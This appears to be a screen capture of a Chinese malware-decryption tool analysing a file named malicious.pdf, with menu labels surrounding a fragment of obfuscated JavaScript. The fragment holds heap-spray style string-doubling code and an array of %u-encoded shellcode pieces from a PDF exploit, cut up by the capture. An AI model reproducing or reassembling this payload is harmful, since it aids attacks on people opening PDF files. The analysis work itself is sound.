 d:\malicious.pdf
载入
加入列表
清空所有
HEX预览窗口
解密工程
(?function q5TeDahU7\(hJNey0R8q,knSopuO6h,hMvn4cIOZI\){}var sF4vJtwY8=null;function tBldhzHcY\(v0dXOadJ\){return
false;}var zUG9Kfei = 'var rTq8VBM7 = new Array\(\);var hzoXWf2zMR;function
\(sR4ZJ8w7ci.length * 2 < kIkwRkWL\){sR4ZJ8w7ci += sR4ZJ8w7ci;}sR4ZJ8w7ci =
\);return sR4ZJ8w7ci;}function kKsdhSU26\(tNydZuOK\){if\(tNydZuOK == 0\){va
== 1\){h8qcONPj = 0x30303030;}var awn5fmmtY = new Array\(\\"%u535\\",\\"0%u
\\"u0000%\\",\\"u5d00%ued\\",\\"83%u310\\",\\"d%u64c\\",\\"0%u4003%u7\\",\\
\\"d1c%u408b\\",\\"%ueb08%u8b\\",\\"09%u3440\\",\\"u408d\\",\\"%u8b7c%u\\"
\\",\\"u0100%ubfe\\",\\"e%u014e\\",\\"%u0000%uef\\",\\"01%ud6e\\",\\"8%u000
\\",\\"u5ec2%u\\",\\"0001%u5200\\",\\"%u8068%u\\",\\"0000%u\\",\\"ff00%\\",
u5ec2%\\",\\"%u000\\",\\"1%u310\\",\\"0%u01f6%\\",\\"u8ac2%u\\",\\"359c%u0\
u8806\\",\\"%u321c%u\\",\\"eb46%\\",\\"uc6ee%u32\\",\\"04%u890\\",\\"0%u81e
\\"95ff%u\\",\\"0152%u000\\",\\"0%uea\\",\\"89%uc281\\",\\"%u0250\\",\\"%u0
u00\\",\\"00%u00\\",\\"6a%u00\\",\\"6a%uea89%u\\",\\"c281%u0\\",\\"15e%u000
\\"0002%u5200\\",\\"%u006a%ud0\\",\\"ff%u0\\",\\"56a%uea89\\",\\"%uc281%u01
\\",\\"%u0001\\",\\"%u8900\\",\\"%u81ea%u\\",\\"5ec2%u0\\",\\"001%u5\\",\\"
u4e95%u\\",\\"0001%u8\\",\\"900%u8\\",\\"1ea%u\\",\\"5ec2%u0\\",\\"001%u3\\
\\"c%u026e%u0\\",\\"000%ufb80%\\",\\"u7400\\",\\"%u880\\",\\"6%u321c%\\",\\
\\"900%u81\\",\\"ea%u45c\\",\\"2%u0002%\\",\\"u5200%u95\\",\\"ff%u0152%u\\"
复制(C) Ctrl+C
复制全部(A) Ctrl+G
粘贴(P) Ctrl+V
Unicode分解(%u->\x)
替换为%u(R) Ctrl+Z
替换为剪贴板的内容(P) Ctrl+I
替换为..(G)
其他替换(T)
选中最近一对引号内的数据(Q) Ctrl+Q
单页自动解密(S) Ctrl+X
删除选中字符(D) Ctrl+B
查找选中字符(Q) Ctrl+P
PDF内JS标准态转换(F) Ctrl+A
MiniHTML查看(L) Ctrl+F
去除非键盘字符(W) Ctrl+W
清空
以上代码自动解密
1↑
1↓
2↑
2↓
3↑
3↓
显示缓冲区
建立自动解密工程
取消解密
批量自动解密
网站信息
请求信息
drops.wooyun.org